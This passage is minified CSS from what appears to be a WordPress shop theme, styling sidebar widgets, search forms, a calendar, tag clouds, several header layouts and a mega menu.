sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-360deg)}}@keyframes sk-cubemove{25%{transform:translate(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translate(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translate(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translate(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.widget-title{margin-bottom:15px;margin-top:0;color:#212121}.noo-sidebar .widget-title{margin-bottom:30px}.noo-sidebar .widget,.widget{margin-top:54px}.widget:first-child{margin-top:0}.widget .textwidget h5{font-family:Lato,sans-serif;font-size:14px;font-weight:600;padding-top:10px;margin-bottom:5px}.widget .textwidget h5:first-child{padding-top:8px}.widget .textwidget p{line-height:23px}.widget ul{list-style:none;padding:0;margin:0}.widget ul li{position:relative;-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s}.widget ul li span.count{position:absolute;top:6px;right:0;font-weight:300}.widget ul li a{font-size:14px;line-height:34px;color:#696969;display:inline-block;-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s}.widget ul li a:hover,.widget ul li.current-cat,.widget ul li.current-cat a{color:#79cba8}.widget ul li ul{margin:0 0 0 10px;padding-top:0}.widget input,.widget select,.widget textarea{width:100%;height:40px}.widget .zframe-flickr-wrap-ltr,.widget .zframe-flickr-wrap-rtl{padding-top:12px;margin-right:-15px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget .zframe-flickr-wrap-rtl .flickr_badge_image{width:auto;height:auto}.widget .zframe-flickr-wrap-ltr .flickr_badge_image a img,.widget .zframe-flickr-wrap-rtl .flickr_badge_image a img{width:46px;height:46px;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.commerce ul.product_list_widget li a img,ul.post_list_widget li a .post-thumb,ul.post_list_widget li a img{margin-left:0;width:70px;margin-right:25px;float:left}.widget .zframe-flickr-wrap-ltr .flickr_badge_image a img:hover,.widget .zframe-flickr-wrap-rtl .flickr_badge_image a img:hover{-webkit-filter:grayscale(100%)}.textwidget img{margin-bottom:10px}.textwidget .entry-caption,.textwidget .gallery-caption,.textwidget .wp-caption .wp-caption-text{color:#fff;margin-top:10px}.widget_recent_comments ul li .comment-author-link{color:#f5a64a}.widget_recent_comments ul li a{color:#000}.widget_calendar table{border-width:1px 0 0 1px;border-style:solid;border-color:#f4eede}.widget_calendar table caption{margin-bottom:15px}.widget_calendar table td,.widget_calendar table th{border-width:0 1px 1px 0;border-style:solid;border-color:#f4eede;text-align:center}.widget_calendar table td#today,.widget_calendar table th#today{background-color:#79cba8;color:#fff;display:block}ul.post_list_widget li:after,ul.post_list_widget li:before{content:"";display:table}.widget_calendar table td#today a,.widget_calendar table th#today a{color:#fff}.widget_calendar a{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}ul.post_list_widget li{padding:20px 0;border-bottom:1px dashed #f4eede}ul.post_list_widget li:after{clear:both}.noo-organici-searchform:before,.widget_product_search form:before,.widget_search form:before{content:"\f002";font-family:FontAwesome;top:8px;right:20px}ul.post_list_widget li:first-child{padding-top:10px}ul.post_list_widget li:last-child{border-bottom:0}ul.post_list_widget li a{line-height:24px;font-weight:600;color:#000}ul.post_list_widget li a:hover{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}ul.post_list_widget li a .post-thumb{background-size:cover;background-repeat:no-repeat;background-position:center center;height:82px}ul.post_list_widget li a .post-date{font-weight:300;color:#ababab;font-style:italic;display:block}.widget_rss .rsswidget{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.widget_rss li{margin-bottom:30px}.widget_rss li .rsswidget{font-weight:500;color:#f5a64a}.widget_rss li .rss-date{display:block;font-weight:600}.noo-organici-searchform input[type=submit],.noo-organici-searchform label,.widget_product_search form input[type=submit],.widget_product_search form label,.widget_search form input[type=submit],.widget_search form label{display:none}.widget_product_search form,.widget_search form{position:relative}.widget_product_search form input[type=search],.widget_search form input[type=search]{height:40px;background:#fff;border:1px solid #f4eede;color:#ababab;padding:10px 20px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-style:italic}.widget_product_search form input[type=search]::-moz-placeholder,.widget_search form input[type=search]::-moz-placeholder{color:#ababab;opacity:1}.widget_product_search form input[type=search]:-ms-input-placeholder,.widget_search form input[type=search]:-ms-input-placeholder{color:#ababab}.widget_product_search form input[type=search]::-webkit-input-placeholder,.widget_search form input[type=search]::-webkit-input-placeholder{color:#ababab}.widget_product_search form:before,.widget_search form:before{color:#ababab;position:absolute}.noo-organici-searchform{position:relative}.noo-organici-searchform input[type=search]{height:40px;background:#fff;border:1px solid #f4eede;color:#ababab;padding:10px 20px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-style:italic}.noo-organici-searchform input[type=search]::-moz-placeholder{color:#ababab;opacity:1}.noo-organici-searchform input[type=search]:-ms-input-placeholder{color:#ababab}.noo-organici-searchform input[type=search]::-webkit-input-placeholder{color:#ababab}.noo-organici-searchform:before{color:#ababab;position:absolute}.commerce ul.product_list_widget li{border-bottom:1px dashed #f4eede}.commerce ul.product_list_widget li:first-child{padding-top:10px}.commerce ul.product_list_widget li .amount{font-weight:500;color:#79cba8}.widget_product_tag_cloud .tagcloud a{border:2px solid #f4eede;padding:3px 15px;display:inline-block;font-size:14px!important;margin:4px 3px;color:#696969;height:32px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-menu-option-mod ul li:first-child a:before,.noo_menu_canvas{display:none}.widget_product_tag_cloud .tagcloud a:hover{background:#79cba8;color:#fff;border-color:#79cba8}.res-bar{height:80px}@media (max-width:767px){.res-bar{height:60px}}.res-bar.head5{height:275px}@media (max-width:991px){.res-bar.head5{height:80px}}@media (max-width:767px){.res-bar.head5{height:60px}}.noo-header{position:absolute;width:100%;z-index:99999;box-shadow:0 3px 15px #0000001a}.noo-main-menu .navbar-nav li>.sub-menu,.noo-main-menu .navbar-nav li>.sub-menu li .sub-menu{margin:0;z-index:1;min-width:220px;visibility:hidden;opacity:0;filter:alpha(opacity=0);list-style:none}.noo-header.header-static{position:fixed;left:0;top:0;width:100%}.noo-header .navbar-wrapper{background:#fff}.noo-header.fixed_top_eff{position:fixed;left:0;top:0;width:100%}.noo-header.header_transparent .navbar-wrapper{background:#212121cc}.header-1 .navbar-default,.header-3 .navbar-default,.navbar-default{min-height:80px}.noo-main-menu .navbar-nav{list-style:none;padding:0;margin:0;float:right}.noo-header.header-5 .noo-main-menu>ul.navbar-nav{width:100%;text-align:center}.noo-header.header-5 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li,.noo-header.header-5 .noo-main-menu .navbar-nav li>.sub-menu{text-align:left}.noo-main-menu .navbar-nav:after{clear:both;content:"";display:table}.noo-main-menu .navbar-nav li{float:left;position:relative}.noo-header.header-5 .noo-main-menu .navbar-nav>li{float:none;display:inline-block}.noo-main-menu .navbar-nav li>a{line-height:60px;font-size:16px;padding:0 20px;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-main-menu .navbar-nav li>.sub-menu{position:absolute;left:0;top:140%;padding:0;background:#fff;border:1px solid #eee}.noo-main-menu .navbar-nav li>.sub-menu li{float:none;position:relative;padding:3px 20px;border-bottom:1px solid #eee}.noo-main-menu .navbar-nav li>.sub-menu li:last-child{border:none}.noo-main-menu .navbar-nav li>.sub-menu li a{background:0 0;color:#767676;text-transform:none;font-weight:400;line-height:24px;display:block;position:relative;padding:7px 0;-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s;text-decoration:none}.box-inner .box-inner-product .box-description-tab .box-content-tab h4 a:hover,.google-map .noo-address-info-wrap .address-info ul li a:hover,.noo-blog-list li .meta a,.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title .on-instagram span a:hover,.noo-simple-product-slider li .noo-simple-slider-item .n-simple-content h3:hover{text-decoration:underline}.noo-main-menu .navbar-nav li>.sub-menu li a:hover{-webkit-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0);transform:translate(10px);color:#79cba8}.noo-main-menu .navbar-nav li>.sub-menu li a:hover .icon-submenu-down{color:#767676}.noo-main-menu .navbar-nav li>.sub-menu li .sub-menu{padding:10px 0;position:absolute;left:70%;top:0;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:#fff}.noo-main-menu .navbar-nav li>.sub-menu li .sub-menu li{background:#fff}.noo-main-menu .navbar-nav li>.sub-menu li:hover .sub-menu{left:100%;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo-main-menu .navbar-nav li:hover .sub-menu{top:100%;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo-menu-option-mod{display:inline-block;width:100%;padding-right:20px}.noo-menu-option-mod ul{padding:0;margin-bottom:0;float:right}.noo-menu-option-mod ul li{float:left;position:relative;list-style:none}.noo-menu-option-mod ul li:last-child a{padding-right:0}.noo-menu-option-mod ul li a.search-button:before,.noo-menu-option-mod ul li a:before{position:absolute;left:0;display:block;content:"|"}.noo-menu-option-mod ul li a{padding:2px 20px;line-height:30px;color:#ababab;-webkit-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;transition:all .2s linear 0s;position:relative}.noo-menu-option-mod ul li a:focus,.noo-menu-option-mod ul li a:hover{color:#79cba8}.noo-menu-option-mod ul li a.search-button span{display:none}.noo-menu-option-mod ul li a i{margin-right:5px}.noo-menu-option-mod ul:after{content:"";clear:both;display:table}@media (max-width:991px){.noo-menu-option-mod{display:none}.navbar-brand .noo-logo-img{max-height:60px}}.noo-menu-option-mod .button-expand-option{display:none}.noo-menu-option-mod.collapse .button-expand-option{display:block;line-height:80px;padding:0 20px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;float:left}.noo-menu-option-mod.collapse ul{display:none;position:absolute;width:auto;top:100%;right:0;background:#fff;border-bottom:1px solid #eee}.noo-menu-option-mod.collapse ul:before{position:absolute;display:block;content:"";top:-8px;right:14%;width:14px;height:14px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);border-top:1px solid #eee;border-left:1px solid #eee;background:#fff;z-index:9}.noo-menu-option-mod.collapse ul li{float:none;border:1px solid #eee;border-bottom:0}.noo-menu-option-mod.collapse ul li.noo-menu-item-cart .noo-minicart{display:none!important}.noo-menu-option-mod.collapse ul li:last-child a{padding-right:20px}.noo-menu-option-mod.collapse ul li a{line-height:40px}.noo-menu-option-mod.collapse ul li a:before{display:none}.noo-menu-option-mod.collapse ul li a span{display:inline}.navbar-brand,.noo-menu-option-mod.collapse:hover ul{display:block}.navbar-brand{line-height:80px;position:absolute;top:10px;height:auto;background-color:#fff;box-shadow:1px 1px 5px #0003}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{background-color:#fff}.noo-header.header-1 .navbar{padding:0 20px}.noo-header.header-1 .container{max-width:100%}@media (min-width:1500px){.noo-header.header-1 .navbar{padding:0 50px}.noo-header.header-1 .noo-main-menu{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);left:50%;position:absolute}}.noo-header.header-2{position:absolute;width:100%}.noo-header.header-2 .navbar-wrapper{background:0 0}.noo-header.header-2 .menu-position{background:#fff;padding-left:30px;padding-right:15px}@media (max-width:767px){header .navbar{min-height:50px!important}.navbar-brand{line-height:50px!important;padding:10px}.navbar-brand .noo-logo-img{max-height:50px}.noo-header.header-2{position:fixed!important;margin-top:0!important}.noo-header.header-2 .navbar-wrapper{background:#fff;position:fixed!important;width:100%}.noo-header.header-2 .menu-position{padding-left:15px}}.noo-header.header-3 .container{max-width:100%;padding:0 35px}@media (min-width:1200px){.noo-header.header-1 .container,.noo-header.header-3 .container{width:100%}}@media (min-width:1300px){.noo-header.header-3 .noo-menu-option-mod ul{display:inline-block}}.noo-header.header-3 .noo-menu-option-mod ul li:first-child a:before{display:none}.noo-header.header-3 .noo-menu-option-mod ul li a{color:#696969}.noo-header.header-3 .noo-menu-option-mod ul li a:hover{color:#79cba8}.noo-header.header-3 .noo-menu-option-mod ul li a:before{background-color:#d6d6d6a1;position:absolute;content:"";display:block;width:1px;height:90%;top:2px;right:0}.noo-header.header-3 .noo-menu-option-mod.collapse ul:before{right:45%}.noo-header.header-3 .noo-menu-option-mod .button-menu-extend{display:inline-block;float:right;margin-left:30px;font-size:18px;line-height:80px}.noo-header.header-3 .noo-main-menu .navbar-nav li>.sub-menu li a{line-height:24px}.noo-header.header-3 .noo-main-menu .navbar-nav li>.sub-menu li a:hover{padding-left:10px}.noo-header.header-3 .noo-main-menu .navbar-nav li:first-child>a{padding-left:0}@media (max-width:991px){.noo-header.header-3 .navbar-header{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);position:relative;left:auto;width:100%}}@media (min-width:1550px){.noo-header.header-3 .noo-main-menu .navbar-nav li>a,.noo-header.header-3 .noo-menu-option-mod .button-menu-extend,.noo-header.header-3 .noo-menu-option-mod ul li a{line-height:100px}.noo-header.header-3 .navbar{min-height:100px}.noo-header.header-3 .navbar-brand{padding-top:25px}.noo-header.header-3 .navbar-header{position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.noo-header.header-3 .noo-main-menu{float:left!important}}@media (max-width:1549px){.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu,.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu,.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu{left:auto;right:0}.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu ul.sub-menu,.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu ul.sub-menu,.noo-header.header-3 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu ul.sub-menu{left:auto;right:100%}.noo-header.header-3 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu{left:auto;right:0}}.noo-header.header-4{position:absolute;width:100%}.noo-header.header-4 .navbar,.noo-header.header-4 .noo-topbar{padding:0 35px}.noo-header.header-4 .noo-topbar{border-bottom:1px solid rgba(214,214,214,.63)}.noo-header.header-4 .navbar-wrapper{background:0 0}.noo-header.header-4 .noo-container{max-width:100%}.noo-header.header-4 .noo_menu_canvas .btn-navbar span{background:#fff}.noo-header.header-4 .noo-main-menu .navbar-nav li:last-child>a{padding-right:0}.noo-header.header-4 .noo-main-menu .navbar-nav li>a{color:#fff}.noo-header.header-4 .noo-main-menu .navbar-nav li>a:focus,.noo-header.header-4 .noo-main-menu .navbar-nav li>a:hover{color:#79cba8}.noo-header.header-4 .noo-main-menu .navbar-nav li>.sub-menu li a{color:#767676}.noo-header.header-4 .noo-main-menu .navbar-nav li>.sub-menu li a:hover{color:#79cba8}@media (max-width:767px){.noo-header.header-4{position:fixed!important;margin-top:0!important}}.noo-header.header-5 .navbar-wrapper{padding-top:55px}.noo-header.header-5 .noo-header-anchor{position:absolute;width:100%}.noo-header.header-5 .noo-header-anchor ul{padding:0;margin:0;list-style:none}.noo-header.header-5 .noo-header-anchor ul li div{float:left;margin-right:18px;text-align:right}.noo-header.header-5 .noo-header-anchor ul li div a{color:#696969;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-header.header-5 .noo-header-anchor ul li div a:hover,.noo-header.header-5 .noo-header-anchor ul li div a:hover span{color:#79cba8}.noo-header.header-5 .noo-header-anchor ul li div span{display:block;font-size:12px;color:#ababab;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-header.header-5 .noo-header-anchor ul li div span.amount{color:#696969;font-size:14px}.noo-header.header-5 .noo-header-anchor ul li div span.has-cart em{width:15px;height:15px;right:-9px}.noo-header.header-5 .noo-header-anchor ul li i{font-size:24px}.noo-header.header-5 .noo-header-anchor ul li:last-child div{text-align:left;margin-right:30px}.noo-header.header-5 .noo-header-anchor ul li:last-child{float:right}@media (min-width:992px){.noo-header.header-5 .navbar-header{position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);z-index:9999}}.noo-header.header-5 .navbar{min-height:220px}@media (max-width:991px){.noo-header.header-5 .navbar-wrapper{padding-top:0}.noo-header.header-5 .noo-header-anchor{display:none}.noo-header.header-5 .navbar{min-height:80px}}.noo-header.header-5 .noo-main-menu{display:box;width:100%;margin-top:96px;float:none!important}.noo-header.header-5 .noo-main-menu .navbar-nav li>.sub-menu li a{line-height:24px}.noo-header.header-5 .noo-main-menu .navbar-nav li>a{line-height:80px}.noo-header.header-5 .menu-position{position:relative;height:220px}.noo-header.header-5 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu{-webkit-transform:translate(0,-11%);-ms-transform:translate(0,-11%);-o-transform:translate(0,-11%);transform:translateY(-11%)}@media (max-width:991px){.noo-header.header-5 .noo-main-menu{margin-top:0}.noo-header.header-5 .menu-position{height:80px}}@media (max-width:767px){.noo-header.header-5 .menu-position{height:60px}}.noo-header.header-6{position:absolute;width:100%;margin-top:25px}.noo-header.header-6 .menu-position{position:relative;width:100%}@media (min-width:992px){.noo-header.header-6 .navbar-header{position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);z-index:9999}}.noo-header.header-6 .navbar-wrapper{background:0 0}.noo-header.header-6 .noo_menu_canvas .btn-navbar span{background:#fff}.noo-header.header-6 .navbar-brand{height:auto;padding:0}.noo-header.header-6 .noo-main-menu.noo-left-menu{position:absolute;width:50%;top:0;left:0}.noo-header.header-6 .noo-main-menu.noo-left-menu>ul{padding-right:146px;float:right}.noo-header.header-6 .noo-main-menu.noo-left-menu>ul>li{float:left}.noo-header.header-6 .noo-main-menu.noo-right-menu{position:absolute;width:50%;top:0;right:0}.noo-header.header-6 .noo-main-menu.noo-right-menu>ul{padding-left:146px}.noo-header.header-6 .noo-main-menu.noo-right-menu .has-cart{font-size:14px}.noo-header.header-6 .noo-main-menu.noo-right-menu .has-cart em{right:-9px}.noo-header.header-6 .noo-main-menu.noo-right-menu #noo-search{font-size:14px;position:relative}.noo-header.header-6 .noo-main-menu.noo-right-menu #noo-search:after{position:absolute;height:24px;background:#ababab;width:1px;content:"";top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);opacity:.5}.noo-header.header-6 .noo-main-menu .navbar-nav li.noo_megamenu>.sub-menu{width:200%}.noo-header.header-6 .noo-main-menu .navbar-nav li>a{color:#fff}.noo-header.header-6 .noo-main-menu .navbar-nav li>a:focus,.noo-header.header-6 .noo-main-menu .navbar-nav li>a:hover{color:#79cba8}.noo-header.header-6 .noo-main-menu .navbar-nav li>.sub-menu li a{color:#767676;line-height:24px}.noo-header.header-6 .noo-main-menu .navbar-nav li>.sub-menu li a:hover{color:#79cba8}.noo-header.header-6 .noo-main-menu .navbar-nav li>a{line-height:80px}@media (max-width:1199px){.noo-header.header-6 .noo-main-menu.noo-right-menu>ul{padding-left:70px}.noo-header.header-6 .noo-main-menu.noo-left-menu>ul{padding-right:70px}.noo-header.header-6 .navbar-brand img{max-height:32px}}.noo-topbar ul{list-style:none;padding:0;margin:0;float:left}.noo-topbar ul:after,.noo-topbar ul:before{content:" ";display:table}.noo-topbar ul:after{clear:both}.noo-topbar ul:last-child{float:right}.noo-topbar ul li{float:left;color:#fff;padding:10px 15px;font-size:14px;font-weight:300;position:relative}.noo-topbar ul li:first-child{padding-left:0}.noo-topbar ul li:last-child{padding-right:0}.noo-topbar ul li:last-child:after{display:none}.noo-topbar ul li:last-child a:first-child{margin-left:0}.noo-topbar ul li:after{background-color:#d6d6d6a1;position:absolute;content:"";display:block;width:1px;height:30%;top:34%;right:0}.noo-topbar ul li span i{margin-right:8px}.noo-topbar ul li a{color:#fff;position:relative}.noo-topbar ul li a:after{height:1px;background:#fff;content:"";width:100%;position:absolute;bottom:-5px;left:0;-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.noo-topbar ul li a:hover:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:767px){.noo-header.header-6{margin-top:0}.noo-topbar{display:none}}.has-cart{position:relative}.has-cart em{position:absolute;display:block;width:14px;height:14px;-webkit-border-radius:50%;border-radius:50%;background:#f5a64a;font-size:10px;line-height:14px;color:#fff;text-align:center;font-weight:400;top:-6px;right:-3px;font-style:normal}.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu,.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu,.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu{left:auto;right:0}.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu ul.sub-menu,.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu ul.sub-menu,.noo-header.header-1 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu ul.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(4)>ul.sub-menu ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(5)>ul.sub-menu ul.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li:nth-of-type(6)>ul.sub-menu ul.sub-menu{left:auto;right:100%}.noo-header.header-1 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu,.noo-header.header-2 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu,.noo-header.header-4 .menu-position .navbar-nav>li.noo_megamenu>.sub-menu{left:auto;right:0}.noo-header.header-1 .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu{max-width:none;width:1170px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);left:50%;right:auto}@media (max-width:1199px){.noo-header.header-1 .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu{width:100%}}.noo-header .menu-position{position:relative}.noo-header .menu-position:after,.noo-header .menu-position:before{content:" ";display:table}.noo-header .menu-position:after{clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu{position:static}.noo-header .menu-position .navbar-nav>li.noo_megamenu:hover .sub-menu li{display:block}.noo-header .menu-position .navbar-nav>li.noo_megamenu ul li a:hover{background:0 0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu{max-width:1170px;padding:0;width:100%}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li{float:left;border:0;padding:10px 15px;border-left:1px solid #eee}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li>a{margin:0;font-size:16px;text-transform:uppercase;font-weight:400;color:#212121}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li:first-child{border-left:0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li>ul{display:block!important;-webkit-transition:all 0s ease 0s;-o-transition:all 0s ease 0s;transition:all 0s ease 0s;position:relative;width:auto;min-width:inherit;left:auto!important;top:auto!important;right:auto!important;visibility:visible;border:0;opacity:1;filter:alpha(opacity=100);padding:0;-webkit-box-shadow:none;box-shadow:none}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li>ul li{display:none;padding-left:0;padding-right:0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li>ul li:first-child{border-top:0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area{padding-bottom:30px;padding-top:10px}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area .widget-title{margin:0 0 25px;font-size:16px;font-weight:400;text-transform:uppercase;font-family:Lato,sans-serif}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li{padding:20px 0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li:after,.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li:before{content:" ";display:table}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li:after{clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li:first-child{padding-top:0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li a{padding:0;text-transform:none;line-height:30px;font-weight:400;font-size:15px}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li a:hover{color:#79cba8;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li a img{width:65px;margin-left:0;float:left;margin-right:15px}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li span.amount{font-size:14px}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li del,.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li del span.amount{color:#fffc}.noo-header .menu-position .navbar-nav>li.noo_megamenu>.sub-menu>li .noo_megamenu_widget_area li ins span.amount{padding-left:3px}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-2{position:relative}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-2 ul.sub-menu{width:440px;left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-2 ul.sub-menu li{width:50%}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-2 ul.sub-menu li:nth-child(odd){clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-3 ul.sub-menu li{width:33.33333333%}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-3 ul.sub-menu li:nth-child(3n+1){clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-4 ul.sub-menu li{width:25%}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-4 ul.sub-menu li:nth-child(4n+1){clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-5 ul.sub-menu li{width:20%}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-5 ul.sub-menu li:nth-child(5n+1){clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-6 ul.sub-menu li{width:16.66666667%}.noo-header .menu-position .navbar-nav>li.noo_megamenu.mega-col-columns-6 ul.sub-menu li:nth-child(6n+1){clear:both}.noo-header .menu-position .navbar-nav>li.noo_megamenu.noo_heading ul.sub-menu a.sf-with-ul{height:0}.noo-header .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu li ul.product_list_widget li,.noo-header .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu li ul.product_list_widget li li,.noo-header .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu li ul.sub-menu,.noo-header .menu-position .navbar-nav>li.noo_megamenu>ul.sub-menu li ul.sub-menu li{width:auto}.noo-header .menu-position .navbar-nav>li.mega-col-columns-5>.sub-menu>li{width:20%}.noo-header .menu-position 